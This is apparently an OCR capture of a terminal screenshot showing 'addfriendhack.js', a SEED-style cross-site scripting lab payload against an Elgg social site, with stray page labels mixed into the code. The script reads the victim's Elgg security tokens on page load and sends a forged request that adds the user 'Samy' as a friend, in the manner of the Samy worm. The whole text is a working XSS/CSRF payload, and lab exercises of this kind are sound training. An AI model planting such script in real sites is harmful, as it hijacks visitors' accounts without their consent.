 seed:/var/www/hackerman
seed:/var/www/hackerman 107x24
GNU nano 2.5.3 File: addfriendhack.js
Add widgets
window.onload =function() {
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
Friends
var token ="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token;
//Create and send Ajax request to add friend
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
Edit avatar